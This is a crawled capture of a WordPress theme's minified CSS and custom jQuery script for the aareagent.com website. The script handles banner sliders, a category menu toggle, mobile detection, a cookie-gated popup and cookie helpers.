a.white-color:hover,.section-sub a.white-color:focus{color:#fff;text-decoration:none}.category-warper .category-head .category-head-text{border-radius:15px 15px 0 0;background:#257493;color:#fff}.category-warper .category-lists{padding:.5rem .2rem;margin:0;background:#e8f6ff;border-left:1px solid #257493;border-right:1px solid #257493;border-bottom:1px solid #257493}.category-warper .category-lists a{display:block}.category-warper .category-lists-warper .category-lists{list-style:none;margin-left:0;margin-right:0;padding-left:.5rem;padding-right:.5rem}.category-warper .category-lists-warper .category-lists li{padding:.5rem}.category-warper .category-lists-warper .category-lists li.category-name{border:1px solid #68bae2;font-size:.85rem;text-transform:uppercase;background:#68bae2}.category-warper .category-lists-warper .category-lists li.category-product-name{margin-left:.5rem;font-size:.85rem;padding-left:0}@media screen and (max-width:767px){.category-warper .category-head .category-head-text{cursor:pointer}.category-warper .category-head .category-head-text:after{content:'\02795';font-size:13px;color:#fff;position:absolute;right:20px}.category-warper .category-head .category-head-text.category-head-text-active:after{content:'\2796'}.category-warper .category-lists-warper{display:none;max-height:0;opacity:0;transition:.6s ease-in-out;overflow:hidden}.category-warper .category-lists-warper.category-lists-warper-active{display:block;opacity:1;max-height:100%}}.post-card .post-card-title{font-family:'Kanit';font-size:1.3rem;line-height:1.5rem}.post-card .post-card-detail{font-size:.8rem;line-height:1.1rem}.post-lists-warper .post-lists-title{font-family:'Kanit';font-size:1rem;line-height:1rem;font-weight:700}.post-lists-warper .post-lists-detail{font-size:.8rem;line-height:1rem}.post-lists-related{font-family:'Kanit';font-size:1.2rem;line-height:1.2rem;font-weight:700;text-decoration:underline}.post-detail-warper .post-detail-title{font-family:'Kanit';font-size:1.2rem;line-height:1.2rem;font-weight:700}.post-detail-warper .post-detail-detail{font-size:1rem;line-height:1.4rem}.download-head{font-family:'Kanit';font-size:1.2rem;line-height:1.2rem;font-weight:700}.product-warper{color:#333;font-family:'Kanit'}.product-warper a{color:#333}.product-warper .product-body .product-title{font-size:1rem;font-weight:700}.product-warper .product-body .product-detail{font-size:.8rem}.section-head{overflow:unset}.section-slide{font-family:'Kanit';font-size:1rem;line-height:1.2rem}.img-radius{border-radius:0 0 20px 20px}.contactus-head{font-family:'Kanit';font-size:1.3rem;line-height:1.8rem;font-weight:700;color:#21b4e8}.section-googlemap{height:350px}.section-menufooter{font-family:'Kanit';background-color:#000;font-size:1rem;line-height:1rem;background-color:#21b4e8}.section-menufooter .nav-logo-warper{background-color:#21b4e8;color:#fff}.section-menufooter .nav-logo-warper a,.section-menufooter .nav-logo-warper a:visited{color:#fff;text-decoration:none}.section-menufooter .nav-logo-warper a:hover,.section-menufooter .nav-logo-warper a:focus{color:#eee;text-decoration:none}.section-menufooter .nav-logo-warper ul{margin:0;padding:0}.section-menufooter .nav-logo-warper ul li{list-style:none;margin-bottom:1rem;font-size:1rem;line-height:1rem}.section-menufooter .nav-footer-warper{background-image:url(//www.aareagent.com/wp-content/themes/aareagent/assets/css/../images/bg-footer2.jpg);background-position:top left;background-size:cover;color:#333}.section-menufooter .nav-footer-warper a,.section-menufooter .nav-footer-warper a:visited{color:#333;text-decoration:none}.section-menufooter .nav-footer-warper a:hover,.section-menufooter .nav-footer-warper a:focus{color:#444;text-decoration:none}.section-menufooter .nav-footer-warper ul{margin:0;padding:0}.section-menufooter .nav-footer-warper ul li{list-style:disc;margin-bottom:.5rem;font-size:1rem;line-height:1rem;margin-left:1.5rem}.section-menufooter .nav-footer-warper ul li.nav-footer-header{list-style:none;margin-bottom:1.5rem;font-size:1.3rem;line-height:1rem;font-weight:700;margin-left:.5rem}.section-menufooter .nav-footer-warper ul li.nav-footer-header a{text-decoration:underline}.section-footer{font-family:'Kanit';background-color:rgba(67,206,255,.5);color:#fff;font-size:1rem;line-height:1rem;position:absolute;bottom:10px;width:100%}.section-footer a,.section-footer a:visited{color:#fff;text-decoration:none}.section-footer a:hover,.section-footer a:focus{color:#fff;text-decoration:none}.head-text{font-family:'Kanit';font-weight:700;font-size:1.1rem;line-height:1.2rem}.head-text .head-text-hiligt{font-family:'Kanit';font-weight:700;font-size:2rem;line-height:1.7rem;color:#21b4e8;text-transform:uppercase}.pointer{cursor:pointer}.widget-box{border:1px solid #21b4e8}.widget-title{color:#21b4e8;font-weight:700}.widget-product-title,a.widget-product-title,a.widget-product-title:focus,a.widget-product-title:hover,a.widget-product-title:active,a.widget-product-title:visited{background:#21b4e8;color:#fff;width:95%}.product-box{border:1px solid #21b4e8}.product-box-header{background:#21b4e8;color:#fff}.product-box-item{border:1px solid #21b4e8;position:relative;width:100%;min-height:1px}.product-box-title{visibility:hidden;background-color:rgba(109,31,126,.8);width:100%;color:#fff;text-align:center;position:absolute;z-index:1;bottom:0;margin:0;padding:10px 0}.product-box-item:hover .product-box-title{visibility:visible}.product-box-detail h1,.product-box-detail h2,.product-box-detail h3,.product-box-detail h4,.product-box-detail h5,.product-box-detail h6{color:#21b4e8}.category-list{border:1px solid #21b4e8;font-size:1.2rem;font-family:'supermarket'}.category-link{padding-left:.7rem}.category-list .category-item.active>.category-link{display:block;width:100%;background:#21b4e8;color:#fff}@media (max-width:300px){.section-head .container{width:100%}}@media (min-width:301px) and (max-width:576px){.section-head .container{width:100%}.section-head{min-height:56px}}@media (min-width:577px) and (max-width:768px){.section-head{min-height:67px}.section-menufooter .nav-logo-warper ul li{font-size:.85rem}}@media (min-width:769px) and (max-width:992px){.section-head{min-height:99px}.section-menufooter .nav-logo-warper ul li{font-size:.85rem}}@media (min-width:993px) and (max-width:1199px){.section-head{min-height:114px}.section-menufooter .nav-logo-warper ul li{font-size:.85rem}}@media (min-width:1200px){.section-head{min-height:116px}}.li-header{list-style:none;font-weight:700}.text-indent-1{text-indent:.5rem}.text-indent-2{text-indent:1rem}.text-indent-3{text-indent:1.5rem}.text-indent-4{text-indent:2rem}.text-indent-5{text-indent:2.5rem}.navigation{width:100%;float:left;height:auto;margin:10px 0}.navigation ul{margin:0;padding:0;list-style:none}.navigation li{color:#22b4e8 !important}.navigation li a,.navigation li a:hover,.navigation li.active a,.navigation li.disabled{color:#fff !important;text-decoration:none}.navigation li{display:inline;color:#fff;margin:0 3px}.navigation li a,.navigation li a:hover,.navigation li.active a,.navigation li.disabled{background-color:#22b4e8;border-radius:0;cursor:pointer;padding:12px;padding:.4rem .6rem;font-size:.9em}.navigation li a:hover,.navigation li.active a{background-color:#59d3ff}.fa-warp{width:20px}.fa-line-message{background:url(//www.aareagent.com/wp-content/themes/aareagent/assets/css/../images/base/icon-line3.png) 40% 40% no-repeat;background-size:100%;width:18px;height:18px}.processing,.loading-spin{position:relative}.processing:before,.loading-spin{content:'';margin:0 auto;font-size:10px;text-indent:-9999em;border-top:3px solid rgba(0,0,0,.1) !important;border-right:3px solid rgba(0,0,0,.1) !important;border-bottom:3px solid rgba(0,0,0,.1) !important;opacity:.8;border-left:3px solid #793c88;-webkit-animation:spin .6s infinite linear;animation:spin .6s infinite linear;border-radius:50%;width:30px;height:30px;pointer-events:none}.box-image.processing:before,.dark .processing:before,.dark.processing:before,.dark.loading-spin,.dark .loading-spin{border-top:3px solid rgba(0,0,0,.1) !important;border-right:3px solid rgba(0,0,0,.1) !important;border-bottom:3px solid rgba(0,0,0,.1) !important;border-left:3px solid #fff !important}.box-image.processing:after{content:"";background-color:#000;opacity:.1;position:absolute;top:0;left:0;right:0;bottom:0}.box-image.processing .image-tools{opacity:0 !important}.woocommerce-checkout.processing:before{position:fixed}.processing:before,.loading-spin.centered{position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px;z-index:99}.loading-spin{border-radius:50%;width:30px;height:30px}.btn.loading{opacity:1 !important;position:relative;color:rgba(255,255,255,.05) !important;pointer-events:none !important}.btn.loading:after{-webkit-animation:spin .5s infinite linear;animation:spin .5s infinite linear;border:2px solid #fff;border-radius:32px;border-right-color:transparent !important;border-top-color:transparent !important;content:"";display:block;height:16px;top:50%;margin-top:-8px;left:50%;margin-left:-8px;position:absolute;width:16px}.is-outline .button.loading:after{border-color:#446084}.cart-icon{display:inline-block}.cart-icon strong{border-radius:0;font-weight:700;margin:.3em 0;border:2px solid #7e3ba9;color:#954ca5;position:relative;display:inline-block;vertical-align:middle;text-align:center;width:2.2em;height:2.2em;font-size:1em;line-height:1.9em;font-family:Helvetica,Arial,Sans-serif}.cart-icon strong:after{transition:height .1s ease-out;bottom:100%;margin-bottom:0;margin-left:-7px;height:8px;width:14px;left:50%;content:' ';position:absolute;pointer-events:none;border:2px solid #93469c;border-top-left-radius:99px;border-top-right-radius:99px;border-bottom:0}.current-dropdown .cart-icon strong,.cart-icon:hover strong{background-color:#884983;color:#fff}.current-dropdown .cart-icon strong:after,.cart-icon:hover strong:after{height:10px}.nav-small .cart-icon{font-size:.66em}.loading .cart-icon strong,.loading .cart-icon strong:after{border-color:#7a9c59;color:#7a9c59}.loading .cart-icon:hover strong{background-color:#7a9c59;color:#fff}.header-cart-icon{position:relative}.woocommerce{width:100%}.woocommerce div.product .product_title{margin-bottom:0}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#222;margin-bottom:.75em}.woocommerce div.product div.summary{margin:0 0 2em}.woocommerce div.product div.summary img{height:auto}.woocommerce a.added_to_cart{left:50%;margin-left:-60px;margin-top:-25px;padding:10px 20px;position:absolute;right:auto;text-align:center;top:45%;width:120px;background:#111 none repeat scroll 0 0;color:#fff}.woocommerce-info,.woocommerce-message{width:100%}.woocommerce .cart-empty{text-align:center}.woocommerce div.product p.price,.woocommerce div.product span.price{font-size:1.3rem}.woocommerce .order_review,.woocommerce-page .order_review{margin-bottom:2rem}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:left;width:48%;max-width:48%;display:block;margin-bottom:2rem}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:48%;max-width:48%;display:block;margin-bottom:2rem}.woocommerce .product.product-card img,.woocommerce-page .product.product-card img{margin:0 auto 0rem auto;display:block;height:250px}.woocommerce-loop-product__title{font-size:1.2rem;margin:0 0 .5rem;height:56px;overflow:hidden}.woocommerce .product .woocommerce-loop-product__link{display:block;height:320px}.woocommerce span.onsale{top:5px;left:5px;background-color:#a661b8;padding:0 .75em;border-radius:0;line-height:2.3;min-height:1.236em;min-width:1.236em}.woocommerce-product-gallery .flex-viewport{border:1px solid #ccc;margin:1%;border-radius:20px}.woocommerce div.product div.images .wpis-slider-for img{height:auto;width:auto;max-height:450px}.woocommerce div.product div.images .flex-control-thumbs li img{margin:0 auto}.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img{width:auto;max-width:100%;height:auto;padding:20px}.woocommerce .woocommerce-ordering{margin:auto 0 auto auto}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#854f91;border-radius:0;font-weight:400}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#9859a5}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{padding:.6em 1.5em;border-radius:0}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{padding:.6em 1.5em}.woocommerce div.product div.images .flex-control-thumbs li{border:1px solid #ddd;width:23%;margin:1%;padding:.4rem;border-radius:10px}.woocommerce div.product form.cart .variations select{padding:.3em .2em}.woocommerce .quantity .qty{padding:.3em 0}ins .woocommerce-Price-amount.amount{font-size:1.2em}.woocommerce-product-details__short-description{margin-bottom:1.25em}.product_meta{margin-bottom:1.25em}.product_meta>span{display:block}.woocommerce-tabs .woocommerce-Tabs-panel h2:first-of-type{display:none}.product .related .category-product{display:none}@media only screen and (min-width:769px){.woocommerce-account .woocommerce-MyAccount-navigation{width:22%}.woocommerce-account .woocommerce-MyAccount-content{width:75%}}nav.woocommerce-MyAccount-navigation ul{list-style-type:none;padding-left:0;max-width:200px;font-size:17px;line-height:26px}nav.woocommerce-MyAccount-navigation ul li{padding:8px 20px;background-color:rgba(0,0,0,.05);border-bottom:1px solid rgba(0,0,0,.05)}nav.woocommerce-MyAccount-navigation ul li.is-active{background-color:rgba(0,0,0,.1)}nav.woocommerce-MyAccount-navigation ul li.is-active a{color:rgba(0,0,0,.8);cursor:default}nav.woocommerce-MyAccount-navigation ul li.is-active:after{content:"";height:0;width:0;border-top:20px solid transparent;border-left:14px solid rgba(0,0,0,.1);border-bottom:20px solid transparent;float:right;margin-right:-34px;margin-top:-7px}nav.woocommerce-MyAccount-navigation ul li:not(.is-active):hover{background-color:rgba(0,0,0,.07)}nav.woocommerce-MyAccount-navigation ul li:not(.is-active):hover:after{content:"";height:0;width:0;border-top:20px solid transparent;border-left:14px solid rgba(0,0,0,.07);border-bottom:20px solid transparent;float:right;margin-right:-34px;margin-top:-7px}.woocommerce div.product div.images.woocommerce-product-gallery{opacity:1 !important}.woocommerce div.product .woocommerce-tabs ul.tabs{margin:0}.woocommerce div.product .woocommerce-tabs .panel{background:#efefef;padding:2rem 1rem}figure{display:block;margin-top:0;margin-bottom:0;margin-left:0;margin-right:0}@media (max-width:768px){.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{float:none;width:100%;max-width:100%;display:block}.woocommerce .product img,.woocommerce-page .product img{height:auto}.woocommerce-loop-product__title{height:auto}.woocommerce .product .woocommerce-loop-product__link{height:auto}}.dwspecs-product-table .group-title{background-color:#aaa;padding:5px 10px}.dwspecs-product-table table{margin:0}.dwspecs-product-table table tr:nth-child(odd){background-color:#ddd}.dwspecs-product-table table tr:nth-child(even){background-color:#eee}.dwspecs-product-table table tr td{padding:5px 10px}.dwspecs-product-table table tr td:nth-child(1){width:25%}.dwspecs-product-table table tr td:nth-child(2){width:75%}.hentry{margin:0}.slick-prev,.slick-next{z-index:9}.slick-prev{left:0}.slick-next{right:0}.product-ribbon-box{width:200px;height:300px;position:relative;border:1px solid #bbb;background:#eee}.product-ribbon{position:absolute;right:0;top:0;z-index:1;overflow:hidden;width:125px;height:125px;text-align:right}.product-ribbon span{font-size:10px;font-weight:700;color:#fff;text-transform:uppercase;text-align:center;line-height:20px;transform:rotate(45deg);-webkit-transform:rotate(45deg);width:150px;display:block;background:#79a70a;background:linear-gradient(#1b7e3b 0%,#208946 100%);box-shadow:0 3px 10px -5px rgba(0,0,0,1);position:absolute;top:37px;right:-27px}.product-ribbon span:before{content:"";position:absolute;left:0;top:100%;z-index:-1;border-left:3px solid #208946;border-right:3px solid transparent;border-bottom:3px solid transparent;border-top:3px solid #208946}.product-ribbon span:after{content:"";position:absolute;right:0;top:100%;z-index:-1;border-left:3px solid transparent;border-right:3px solid #208946;border-bottom:3px solid transparent;border-top:3px solid #208946}.product-accessery-header{font-size:1.1rem;text-transform:uppercase}.product-accessery{border:1px solid #999;border-radius:10px;position:relative}.slide-product-accessories{position:relative}.slick-slide{display:flex;align-items:center}.breadcrumbs{list-style:none;margin:5px 0;padding:0;overflow:hidden}.breadcrumbs li{display:inline-block;vertical-align:middle;margin-right:5px}.breadcrumbs .separator{font-size:18px;font-weight:100;color:#888}

--- FILE ---
content_type: application/javascript
request_url: https://www.aareagent.com/wp-content/themes/aareagent/assets/js/custom.min.js?ver=1.0.1
body_size: 2413
content:
var banner = new Array();
var isMobile = false;

$(document).on('ready', function() {

  var slidebanner = $('#slide-banner');
  slidebanner.slick({
    slidesToShow: 1,
    autoplaySpeed: 5000,
    accessibility: false,
    autoplay: true,
    dots: true,
    arrows: false
  });
  var slideabout = $('#slide-about');
  slideabout.slick({
    slidesToShow: 1,
	slidesToScroll: 1,
    autoplaySpeed: 5000,
    accessibility: false,
    autoplay: true,
    dots: true,
    arrows: false
  });
  

/*  $(".section-reference-customer-next").click(function(){
    slidepromotion.slick('slickNext');
  })
  $(".section-reference-customer-prev").click(function(){
    slidepromotion.slick('slickPrev');
  })*/
  var categoryhead = $('.category-head-text');
  var categorylist = $('.category-lists-warper');
  categoryhead.click(function(){
    if(categoryhead.hasClass( "category-head-text-active" )){
      categoryhead.removeClass('category-head-text-active');
      categorylist.removeClass('category-lists-warper-active');
    }else{
      categoryhead.addClass('category-head-text-active');
      categorylist.addClass('category-lists-warper-active');
    }
  });

});
function getQueryParams(qs) {
    qs = qs.split('+').join(' ');

    var params = {},
        tokens,
        re = /[?&]?([^=]+)=([^&]*)/g;

    while (tokens = re.exec(qs)) {
        params[decodeURIComponent(tokens[1])] = decodeURIComponent(tokens[2]);
    }

    return params;
}

$(window).on("scroll touchmove ready", function () {
    var windowTop = $(window).scrollTop();
    if (windowTop > 200) {
        $(".logo-warper").addClass('d-none');
        $(".nav-warper").addClass('animated fadeInDown nav-fixed');
    } else {
        $(".logo-warper").removeClass('d-none');
        $(".nav-warper").removeClass('animated fadeInDown nav-fixed');
    }
});

function isEmpty(val){
    return (val === undefined || val == null || val == '' || val.length <= 0) ? true : false;
}
function openPopup(){
	var popupshow = getCookie("popupshow");
    if (popupshow != "") {

    } else {
		var e = $('#bspopup');
		var src = e.data('src');
		var href;
		if (isMobile != true) {
			href = e.data('desktopurl');
		}else{
			href = e.attr('href');
		}

		$.fancybox.open([
			{
				href : src,
				link : href
			}
		],
		{
			afterShow: function() {
				$(".fancybox-image").wrap('<a href="' + href + '" target="_blank" />')
			},
			padding : 0,
			scrolling : 'no',
			centerOnScroll : true,
      hash : false
		});

		setCookie("popupshow", 1, 5);
    }
}
function checkMobile(){
	var desktopurl = '';

	if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
		|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) isMobile = true;

	 /*if (isMobile != true) {
		$('.href-swap').each(function(){
			desktopurl = $(this).data('desktopurl');
			if( desktopurl != '' || desktopurl != null || desktopurl != 'undefined' ){
				$(this).attr("href", desktopurl);
			}
		});
	}*/

}

function setCookie(cname, cvalue, exhours) {
    var d = new Date();
    d.setTime(d.getTime() + (exhours  * 60 * 1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}
